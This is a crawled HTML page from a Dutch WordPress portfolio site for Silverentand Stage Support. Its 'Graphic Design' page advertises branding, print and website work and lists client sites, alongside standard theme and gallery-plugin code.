

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marksilverentand.nl/?page_id=14
body_size: 61462
content:
<!DOCTYPE html>
<html lang="nl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://marksilverentand.nl/xmlrpc.php">
	<link rel="shortcut icon" href="http://marksilverentand.nl/wp-content/uploads/2016/01/fb1.jpg" />

	<link rel="apple-touch-icon" sizes="144x144" href="http://marksilverentand.nl/wp-content/uploads/2016/01/fb1.jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="http://marksilverentand.nl/wp-content/uploads/2016/01/fb1.jpg" />
	<link rel="apple-touch-icon" sizes="72x72" href="http://marksilverentand.nl/wp-content/uploads/2016/01/fb1.jpg" />
	<link rel="apple-touch-icon" href="http://marksilverentand.nl/wp-content/uploads/2016/01/fb1.jpg" />

<title>Graphic Design &#8211; Silverentand Stage Support</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Silverentand Stage Support &raquo; Feed" href="http://marksilverentand.nl/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Silverentand Stage Support &raquo; Reactiesfeed" href="http://marksilverentand.nl/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marksilverentand.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='moesia-bootstrap-css'  href='http://marksilverentand.nl/wp-content/themes/moesia/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://marksilverentand.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://marksilverentand.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css'  href='http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css'  href='http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-style-css'  href='http://marksilverentand.nl/wp-content/themes/moesia/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='moesia-style-inline-css' type='text/css'>
.services-area .widget-title { color: ; }
.services-area .widget-title:after { border-color: #dbba00; }
.service-icon { background-color: #dbba00; }
.service-title, .service-title a { color: #dbba00; }
.service-desc { color: #898989; }
.employees-area .widget-title { color: ; }
.employees-area .widget-title:after { border-color: #dbba00; }
.employee-name { color: ; }
.employee-position, .employee-social a { color: ; }
.employee-desc { color: ; }
.testimonials-area { background-color: #e5e5e5 !important; }
.testimonials-area .widget-title { color: ; }
.testimonials-area .widget-title:after { border-color: #dbba00; }
.client-function { color: ; }
.client-name { color: ; }
.testimonial-body { background-color: ; }
.testimonial-body:after { border-top-color: ; }
.testimonial-body { color: ; }
.skills-area { background-color:  !important; }
.skills-area .widget-title { color: ; }
.skills-area .widget-title:after { border-color: #dbba00; }
.skill-bar div { background-color: #dbba00; }
.skills-desc, .skills-list { color: ; }
.facts-area { background-color: #e5e5e5 !important; }
.facts-area .widget-title { color: ; }
.facts-area .widget-title:after { border-color: #dbba00; }
.fact { color: #dbba00; }
.fact-name { color: ; }
.clients-area { background-color:  !important; }
.clients-area .widget-title { color: ; }
.clients-area .widget-title:after { border-color: #dbba00; }
.slick-prev:before, .slick-next:before { color: #dbba00; }
.blockquote-area .widget-title { color: ; }
.blockquote-area .widget-title:after { border-color: #dbba00; }
.blockquote-area blockquote:before { color: #dbba00; }
.blockquote-area blockquote { color: ; }
.social-area { background-color:  !important; }
.social-area .widget-title { color: ; }
.social-area .widget-title:after { border-color: #dbba00; }
.social-area a:before { color: #dbba00; }
.projects-area { background-color:  !important; }
.projects-area .widget-title { color: ; }
.projects-area .widget-title:after { border-color: #dbba00; }
.project-image { background-color: #dbba00; }
.link-icon, .pp-icon { color: #dbba00; }
.latest-news-area { background-color:  !important; }
.latest-news-area .widget-title { color: ; }
.latest-news-area .widget-title:after { border-color: #dbba00; }
.latest-news-area .entry-title a { color: ; }
.blog-post { color: ; }
.all-news { color: ; border-color: ; }
.action-area { background-color: ; }
.action-area .widget-title { color: ; }
.action-area .widget-title:after { border-color: #dbba00; }
.action-text { color: ; }
.call-to-action { background-color: #dbba00; }
.call-to-action { box-shadow: 0 5px 0 #dbba00; }
.welcome-title { color: ; }
.welcome-desc { color: #eeee22; }
.welcome-button { background-color: #f2ff00; }
.welcome-button { box-shadow: 0 5px 0 #c1b63c; }
.welcome-button:active { box-shadow: 0 2px 0 #c1b63c; }
.post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"] { background-color: #dbba00; }
.main-navigation a:hover, .entry-title a:hover, .entry-meta a:hover, .entry-footer a:hover, .social-widget li a::before, .author-social a, .widget a:hover, blockquote:before { color: #dbba00; }
.panel.widget .widget-title:after, .so-panel.widget .widget-title:after { border-color: #dbba00; }
::selection { background-color: #dbba00; }
::-moz-selection { background-color: #dbba00; }
.site-title a { color: ; }
.site-description { color: #dbba00; }
.entry-title, .entry-title a { color: ; }
body { color: ; }
.top-bar { background-color: ; }
.main-navigation a { color: ; }
.footer-widget-area, .site-footer { background-color: ; }
h1 { font-size:36px; }
h2 { font-size:28px; }
.site-branding, .main-navigation li { padding-top:30px; padding-bottom:30px; }
.menu-toggle { margin:30px 0;}
@media screen and (min-width: 992px) { .is-sticky .site-branding, .is-sticky .main-navigation li { padding-top:30px; padding-bottom:30px; } }
.has-banner::after { background-size: contain; }
@media only screen and (min-width: 1025px) { .has-banner,.has-banner::after { max-height:702px; } }
@media only screen and (min-width: 1199px) { .has-banner,.has-banner::after { max-height:420px; } }
@media only screen and (min-width: 991px) { .welcome-info { top:100px; } }
@media only screen and (min-width: 1199px) { .welcome-info { top:100px; } }

</style>
<link rel='stylesheet' id='moesia-roboto-condensed-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-font-awesome-css'  href='http://marksilverentand.nl/wp-content/themes/moesia/fonts/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-animations-css'  href='http://marksilverentand.nl/wp-content/themes/moesia/css/animate/animate.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://marksilverentand.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/waypoints.min.js?ver=1'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/wow.min.js?ver=1'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/wow-init.js?ver=1'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/jquery.sticky.js?ver=1'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/scripts.js?ver=1'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/jquery.fitvids.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://marksilverentand.nl/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marksilverentand.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marksilverentand.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="http://marksilverentand.nl/?page_id=14" />
<link rel='shortlink' href='http://marksilverentand.nl/?p=14' />
<link rel="alternate" type="application/json+oembed" href="http://marksilverentand.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmarksilverentand.nl%2F%3Fpage_id%3D14" />
<link rel="alternate" type="text/xml+oembed" href="http://marksilverentand.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmarksilverentand.nl%2F%3Fpage_id%3D14&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://marksilverentand.nl/wp-content/themes/moesia/js/html5shiv.js"></script>
<![endif]-->
			<style type="text/css">
				@media only screen and (min-width: 1025px) {	
					.has-banner:after {
					    					    	background-image: url(http://marksilverentand.nl/wp-content/uploads/2016/01/site-header2.jpg);
					    					}
				}		
			</style>
	</head>

<body class="page-template-default page page-id-14 page-child parent-pageid-12">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

								<header id="masthead" class="site-header" role="banner">
											</header><!-- #masthead -->
		<div class="top-bar">
			<div class="container">
				<div class="site-branding col-md-4"><h1 class="site-title"><a href="http://marksilverentand.nl/" rel="home">Silverentand Stage Support</a></h1><h2 class="site-description">En&#8230; Graphic Desgn | Music | Art</h2></div><button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation col-md-8" role="navigation"><div class="menu"><ul>
<li ><a href="http://marksilverentand.nl/">Home</a></li><li class="page_item page-item-2"><a href="http://marksilverentand.nl/?page_id=2">Stage Support</a></li>
<li class="page_item page-item-12 page_item_has_children current_page_ancestor current_page_parent"><a href="http://marksilverentand.nl/?page_id=12">En&#8230;</a>
<ul class='children'>
	<li class="page_item page-item-14 current_page_item"><a href="http://marksilverentand.nl/?page_id=14" aria-current="page">Graphic Design</a></li>
	<li class="page_item page-item-18"><a href="http://marksilverentand.nl/?page_id=18">Music</a></li>
	<li class="page_item page-item-16"><a href="http://marksilverentand.nl/?page_id=16">Art</a></li>
</ul>
</li>
<li class="page_item page-item-2834"><a href="http://marksilverentand.nl/?page_id=2834">Contact</a></li>
</ul></div>
</nav><span class="nav-search"><i class="fa fa-search"></i></span><span class="nav-deco"></span><div class="nav-search-box">
<div class="search-wrapper">
	<form role="search" method="get" class="moesia-search-form" action="http://marksilverentand.nl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" />
	</form>
</div></div></div></div>
						<div id="content" class="site-content clearfix container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-14" class="post-14 page type-page status-publish hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">Graphic Design</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<blockquote>
<p>Creativiteit, precisie, technisch en klantgerichtheid. Daarom doe ik dit werk al sinds 1999. Zoeken naar het juiste lettertype of duiken in code voor een website. En meer&#8230;</p>
</blockquote>
<p>Graphic Design gaat over méér dan alleen het uiterlijk van van een product. Het richting geven aan uitingen is dé belangrijkste gedachtengang. Of het nu gaat om de vormgeving van uw huisstijl, uw website of brochure; altijd wordt de vraag gesteld waarom moet het er zó uit zien? Welke doelgroep moet aangesproken worden? Welk gevoel moet het oproepen? In welke markt moet het product passen?</p>
<p>Iedere opdrachtgever is anders. Elk heeft zijn eigen wens en doelstelling. Als designer moet je samen met de klant blanco beginnen en vorm geven aan het project met de gerichte aandacht die het nodig heeft om succesvol te worden.</p>
<h3>Huisstijl | Branding</h3>
<p>Op zoek naar een identiteit voor je bedrijf, organisatie, stchting, band of groep? Met een eigen huisstijl kun je die uitdragen. Logo, visitekaartjes, briefpapier etc. Bekijk de portfolio hiernaast.</p>
<h3>Flyer | Brochure | e.a.</h3>
<p>Een met zorg ontworpen flyer, brochure om uw product of evenement onder de aandacht te brengen.</p>
<h3>Website | webshop</h3>
<p>Websites heb je in verschillende soorten en maten. Samen bespreken we de verschillende mogelijkheden en kiezen de best bij uw situatie passende oplossing. Straight forward HTML, een Content Management Systeem (WordPress, Joomla etc.) om de site zonder technische hulpmiddelen te kunnen aanpassen of een professionele webshop. </p>
<p><strong>Responsive website met Content Management System</strong></p>
<p>De site voor trio Vivente is volledig door de klant te beheren middels het bekende Joomla portaal. De site is bovendien responsive. Dit houdt in dat al naar gelang de grote van het scherm de layout van de site zich aanpast. Daardoor is de site op een PC, laptop, tablet of mobieltje optimaal te bekijken.</p>
<p><img class="size-full wp-image-2815" src="http://marksilverentand.nl/wp-content/uploads/2016/01/vivente.png" alt="joomla cms" width="700" height="535" srcset="http://marksilverentand.nl/wp-content/uploads/2016/01/vivente.png 700w, http://marksilverentand.nl/wp-content/uploads/2016/01/vivente-300x229.png 300w, http://marksilverentand.nl/wp-content/uploads/2016/01/vivente-400x306.png 400w, http://marksilverentand.nl/wp-content/uploads/2016/01/vivente-430x329.png 430w, http://marksilverentand.nl/wp-content/uploads/2016/01/vivente-150x115.png 150w, http://marksilverentand.nl/wp-content/uploads/2016/01/vivente-100x76.png 100w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h3>Persoonlijke touch</h3>
<p>De site van Bas Vrehen is een voorbeeld van een ontwerp dat in nauw overleg met de klant is ontstaan, waarbij zijn eigen stijl gewaarborgd is gebleven in het uiteindelijke resultaat. De site is gekoppeld aan zijn Twitter account. HTML5, CSS3, PHP en Javascript.</p>
<p><img class="alignnone size-full wp-image-2816" src="http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi.jpg" alt="bas_vrehen_site_hi" width="700" height="414" srcset="http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi.jpg 700w, http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi-300x177.jpg 300w, http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi-400x237.jpg 400w, http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi-430x254.jpg 430w, http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi-150x89.jpg 150w, http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi-100x59.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h3>Webshop</h3>
<p>Wil je online een winkel opstarten? Dat hoeft niet duur te zijn! Informeer naar de mogelijkheden.</p>
<p>De site voor unieketegels.nl is gerealiseerd op basis van het Open Source e-commerce platform OpenCart. De voornaamste reden hiervoor is dat OpenCart een modern e-commerce platform is dat makkelijk kan worden afgestemd op de wensen van een webshop. Daarnaast is OpenCart zeer eenvoudig in gebruik voor een webshop ondernemer.</p>
<p><strong>Site update</strong></p>
<p>Een site kan ook met je meegroeien door middel van een update.</p>
<h3>Achtergrond</h3>
<p><em>Mark Silverentand heeft in het verleden gewerkt bij:</em><br /><em> ACE Color Center, Heerlen</em><br /><em> Limburgs Dagblad, Heerlen</em><br /><em> Drukkerij Rosbeek, Nuth</em><br /><em> Vermeulen Brand Design, Landgraaf</em><br /><em> NATO AWACS Programme Management Agency, Brunssum</em></p>
<h3>Recent ontwikkelde sites</h3>
<p><a href="http://www.friendship-int.nl" target="_blank">www.friendship-int.nl</a><br /><a href="http://www.molemans.bike" target="_blank">www.molemans.bike</a><a href="http://www.kunstuitleen-online.nl" target="_blank"><br />www.kunstuitleen-online.nl</a><br /> <a href="http://www.tfpnederland.com" target="_blank">www.tfpnederland.com</a><br /> <a href="http://www.unieketegels.nl" target="_blank">www.unieketegels.nl</a> webshop<br /> <a href="http://www.ogeranos.eu" target="_blank">www.ogeranos.eu</a> site met mini-CMS <br /> <a href="http://www.pinktime.nl" target="_blank">www.pinktime.nl</a><br /> <a href="http://www.vivacolore.nl" target="_blank">www.vivacolore.nl</a> site met mini-CMS<br /> <a href="http://www.basvrehen.nl" target="_blank">www.basvrehen.nl</a> met Twitter koppeling<br /> www.vg-magan.com update joomla CMS site<br /> www.picobelloschoonmaak.nl low budget site <br /> www.2bsecure-consultancy.nl</p>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="moesia-search-form" action="http://marksilverentand.nl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" />
	</form>
</div></aside><aside id="huge_it_portfolio_widget-3" class="widget widget_huge_it_portfolio_widget"><h2 class="widget-title">Graphic Design</h2>    





<script>
	var lightbox_transition = 'elastic';
	var lightbox_speed = 800;
	var lightbox_fadeOut = 300;
	var lightbox_title = false;
	var lightbox_scalePhotos = true;
	var lightbox_scrolling = false;
	var lightbox_opacity = 0.201;
	var lightbox_open = false;
	var lightbox_returnFocus = true;
	var lightbox_trapFocus = true;
	var lightbox_fastIframe = true;
	var lightbox_preloading = true;
	var lightbox_overlayClose = true;
	var lightbox_escKey = false;
	var lightbox_arrowKey = false;
	var lightbox_loop = true;
	var lightbox_closeButton = false;
	var lightbox_previous = "previous";
	var lightbox_next = "next";
	var lightbox_close = "close";
	var lightbox_html = false;
	var lightbox_photo = false;
	var lightbox_width = '';
	var lightbox_height = '';
	var lightbox_innerWidth = 'false';
	var lightbox_innerHeight = 'false';
	var lightbox_initialWidth = '300';
	var lightbox_initialHeight = '100';
        
	var maxwidth=jQuery(window).width();
        if(maxwidth>768){maxwidth=768;}
        var lightbox_maxWidth = maxwidth;
        var lightbox_maxHeight = 500;
        
	var lightbox_slideshow = false;
	var lightbox_slideshowSpeed = 2500;
	var lightbox_slideshowAuto = true;
	var lightbox_slideshowStart = "start slideshow";
	var lightbox_slideshowStop = "stop slideshow";
	var lightbox_fixed = true;
			var lightbox_top = false;
		var lightbox_bottom = false;
		var lightbox_left = false;
		var lightbox_right = false;
		
	var lightbox_reposition = false;
	var lightbox_retinaImage = true;
	var lightbox_retinaUrl = false;
	var lightbox_retinaSuffix = "@2x.$1";
	
				jQuery(document).ready(function(){
				jQuery("#huge_it_portfolio_content_2 a[href$='.jpg'], #huge_it_portfolio_content_2 a[href$='.png'], #huge_it_portfolio_content_2 a[href$='.gif']").addClass('group1');
			//	jQuery("#huge_it_portfolio_content_2 a").addClass('group1');
				                         var group_count = 0;
										 var groups = 2;
                                jQuery(".portelement_2").each(function(){
                                    group_count++;
                                });
                                for(var i = 1; i <= group_count; i++){
                                    jQuery(".portfolio-group" + i+"-"+groups).colorbox({rel:'portfolio-group' + i+"-"+groups});
                                }
									jQuery(".portfolio-lightbox-group"+groups).colorbox({rel:"portfolio-lightbox-group"+groups});
									jQuery(".portfolio-lightbox a[href$='.png'],.portfolio-lightbox a[href$='.jpg'],.portfolio-lightbox a[href$='.gif'],.portfolio-lightbox a[href$='.jpeg']").addClass("portfolio-lightbox-group");
											var groups = 2;
											var group_count_slider = 0;					 
                                jQuery(".slider-content").each(function(){
                                    group_count_slider++;
                                });
								var group_count_slider_clone = 0;
								jQuery(".portfolio-group-slider"+i).colorbox({rel:'portfolio-group-slider'+i});
								//jQuery(".group1").colorbox({rel:'group1'});
								for(var i = 1; i <= group_count_slider; i++){                                    
													jQuery(".portfolio-group-slider_"+groups+"_"+i).colorbox({rel:'portfolio-group-slider_'+groups+"_"+i});
													jQuery("#main-slider_2 .clone  a").removeClass();

								}
				jQuery(".youtube").colorbox({iframe:true, innerWidth:640, innerHeight:390});
				jQuery(".vimeo").colorbox({iframe:true, innerWidth:640, innerHeight:390});
				jQuery(".callbacks").colorbox({
					onOpen:function(){ alert('onOpen: colorbox is about to open'); },
					onLoad:function(){ alert('onLoad: colorbox has started to load the targeted content'); },
					onComplete:function(){ alert('onComplete: colorbox has displayed the loaded content'); },
					onCleanup:function(){ alert('onCleanup: colorbox has begun the close process'); },
					onClosed:function(){ alert('onClosed: colorbox has completely closed'); }
				});

				jQuery('.non-retina').colorbox({rel:'group5', transition:'none'})
				jQuery('.retina').colorbox({rel:'group5', transition:'none', retinaImage:true, retinaUrl:true});
				

				jQuery("#click").click(function(){ 
					jQuery('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
					return false;
				});
				jQuery("huge_it_portfolio_filters_")
				jQuery("#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a").click(function(){
					jQuery("#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li").removeClass("active");
						jQuery(this).parent().addClass("active");
	
				});
			});
</script>
	<!--Huge IT portfolio START-->
		<link href="http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/Front_end/../style/colorbox-1.css" rel="stylesheet" type="text/css" />
			
	
		
	
	
	

	 <script src="http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/Front_end/../js/jquery.hugeitmicro.min.js"></script>

<style type="text/css"> 
/***<add>***/
.portelement_2 .play-icon.youtube-icon  {
	background: url(http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/Front_end/../images/play.youtube.png) center center no-repeat;
	background-size: 30% 30%;
}
.portelement_2 .play-icon.vimeo-icon  {
	background: url(http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/Front_end/../images/play.vimeo.png) center center no-repeat;
	background-size: 30% 30%;
}
.portelement_2 .play-icon {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}	
.portelement_2 .add-H-relative {
    position: relative;
}	
/***</add>***/
.portelement_2 {
  max-width:275px;
  width: 100%;
  height:auto;
  margin: 5px;
  float: left;
  overflow: hidden;
  position: relative;
  outline:none; 
  background:#f7f7f7;
  border:1px solid #D0D0D0;
}

.default-block_2 {
	position:relative;;
	max-width:275px;
	width:100%;
} 

.default-block_2 .image-block_2 {
	margin:0px;
	padding:0px;
	line-height:0px;
	border:1px solid #D0D0D0;
}

.default-block_2 img {
  margin:0px !important;
  padding:0px !important;
  max-width:275px !important;
  width: 100%;
  border-radius:0px;
}

.default-block_2 .title-block_2 {
	display:block;
	height:auto;
	padding:10px 0px 0px 0px;
	width:100%;
	text-overflow: ellipsis;
}

.default-block_2 .title-block_2 h3 {
	position:relative;
	margin:0px !important;
	padding:0px 5px 0px 5px !important;
	max-width:275px !important;
	width: 100%;
	text-overflow: ellipsis;
	overflow: hidden; 
	/*white-space:nowrap;*/
	font-weight:normal;
	color:#555555;
	font-size:15px !important;
	line-height:19px !important;
}


.wd-portfolio-panel_2 {
	position: relative;
	display:block;
	width:265px !important;
	margin:10px 5px 0px 5px;
	padding:0px;
	text-align:left;
}

.wd-portfolio-panel_2 .description-block_2 p,.wd-portfolio-panel_2 .description-block_2 * {	
	text-align:justify;
	font-size:14px !important;
	color:#5b5b5b;
	margin:0px !important;
	padding:0px !important;
}


.wd-portfolio-panel_2 .description-block_2 h1,
.wd-portfolio-panel_2 .description-block_2 h2,
.wd-portfolio-panel_2 .description-block_2 h3,
.wd-portfolio-panel_2 .description-block_2 h4,
.wd-portfolio-panel_2 .description-block_2 h5,
.wd-portfolio-panel_2 .description-block_2 h6,
.wd-portfolio-panel_2 .description-block_2 p, 
.wd-portfolio-panel_2 .description-block_2 strong,
.wd-portfolio-panel_2 .description-block_2 span {
	padding:2px !important;
	margin:0px !important;
}

.wd-portfolio-panel_2 .description-block_2 ul,
.wd-portfolio-panel_2 .description-block_2 li {
	padding:2px 0px 2px 5px;
	margin:0px 0px 0px 8px;
}


.wd-portfolio-panel_2 .thumbs-list_2 {
	list-style:none;
	clear:both;
	display:table;
	width:100%;
	padding:0px;
	margin:3px 0px 0px 0px;
	text-align:center;
}

.wd-portfolio-panel_2 .thumbs-list_2 li {
	display:inline-block;
	margin:0px 3px 0px 2px;
}

.wd-portfolio-panel_2 .thumbs-list_2 li a {
	display:block;
	width:75px;
	height:75px;
	opacity:0.7;
	display:table;
}

.wd-portfolio-panel_2 .thumbs-list_2 li a:hover {
	opacity:1;
}

.wd-portfolio-panel_2 img {
	margin:0px !important;
	padding:0px !important;
